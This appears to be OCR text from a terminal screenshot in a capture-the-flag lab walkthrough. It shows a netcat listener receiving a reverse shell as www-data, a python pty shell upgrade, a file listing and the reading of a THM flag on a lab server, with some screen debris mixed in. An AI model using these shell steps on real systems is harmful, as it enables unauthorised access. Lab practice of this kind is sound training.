 reverse.shell → total(1)
reverse.rce.commands
~/De/t/walkthroughs/custom.tooling.python/access/reverse.shell ········ ✓ 15:57:28
script -c "rlwrap nc -lnvp 6047" -a reverse.automated.commands
Script started, output log file is 'reverse.automated.commands'.
listening on [any] 6047 ...
connect to [172.31.95.146] from (UNKNOWN) [172.31.80.1] 10225
id
uid=33(www-data) gid=33(www-data) groups=33(www-data),27(sudo)
python3 -c 'import pty;pty.spawn("/bin/bash")'
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
www-data@python:/var/www/html/labs/lab4$ ls
ls
6470e394cbf6dab6a91682cc8585059b.txt  index.php  logout.php
dashboard.php                         login.php
www-data@python:/var/www/html/labs/lab4$ cat 6470e394cbf6dab6a91682cc8585059b.txt
<labs/lab4$ cat 6470e394cbf6dab6a91682cc8585059b.txt
THM{6470e394cbf6dab6a91682cc8585059b}www-data@python:/var/www/html/labs/lab4$
64
ENG
15:59
04/23/2025